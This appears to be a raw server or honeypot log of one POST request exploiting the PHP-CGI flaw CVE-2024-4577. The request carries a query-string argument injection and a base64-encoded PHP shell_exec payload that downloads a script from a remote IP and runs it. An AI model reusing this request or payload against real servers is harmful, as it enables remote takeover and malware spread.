 1 2025-05-31 17:40:29,709 - POST Request from 60.221.228.127:46773
2 2025-05-31 17:40:29,709 - Path: /hello.world?%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input
3
4 2025-05-31 17:40:29,709 - Headers:
5 Host: ***.***.***.***:80
6 Accept: */*
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Custom-AsyncHttpClient
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 221
12
13 2025-05-31 17:40:29,709 - Body:
14 <?php shell_exec(base64_decode
("WD0kKGN1cmwgaHR0cDovLzEwNy4xNTAuMC4xMDMvc2ggfHwgd2dldCBodHRwOi8vMTA3LjE1MC4wLjEwMy9zaCAtTy0pOyBlY2hvICIkWCIgfCBzaCAtcyBjdmVfMjAyNF80NTc3LnNlbGZyZXA=")); echo(md5
("Hello CVE-2024-4577")); ?>